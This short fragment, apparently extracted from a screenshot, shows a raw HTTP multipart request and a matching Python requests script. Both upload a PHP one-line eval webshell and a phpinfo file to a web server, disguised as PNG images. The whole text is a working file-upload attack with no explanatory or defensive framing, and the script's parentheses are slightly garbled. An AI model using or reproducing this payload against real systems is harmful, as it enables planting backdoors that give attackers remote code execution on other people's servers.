 POST / HTTP/1.1
Host: www.n0b1ta.tk:8888
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 363
Content-Type: multipart/form-data; boundary=9ee482c38d302646a4a57538ff8b20d5
--9ee482c38d302646a4a57538ff8b20d5
Content-Disposition: form-data; name="images"; filename="webshell.php"
Content-Type: image/png
<?php @eval($_POST['admin@123']); ?>
--9ee482c38d302646a4a57538ff8b20d5
Content-Disposition: form-data; name="images"; filename="phpinfo.php"
Content-Type: image/png
<?php phpinfo();
--9ee482c38d302646a4a57538ff8b20d5--
File Edit Format Run Options Window Help
import requests
url = 'http://www.n0b1ta.tk:8888/'
payload = [
('images',('webshell.php',"<?php @eval($_POST[\'admin@123\']); ?>",'image/png'
('images',('phpinfo.php',"<?php phpinfo();",'image/png'))]
r = requests.post(url,files=payload)